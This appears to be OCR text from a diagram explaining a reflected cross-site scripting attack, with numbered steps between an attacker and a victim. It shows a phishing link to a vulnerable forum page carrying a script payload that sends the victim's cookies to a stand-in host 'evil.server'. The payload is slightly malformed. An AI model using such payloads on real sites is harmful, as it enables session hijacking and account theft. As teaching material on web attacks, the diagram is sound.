 3
2
1
Attacker
Victim
Phishing email conatining link to:
http://vulnerable.forum//profile.php?name=
<script>document.write(‘<img src=”http://evil.server/’+
document.cookie>+’”>’)</script>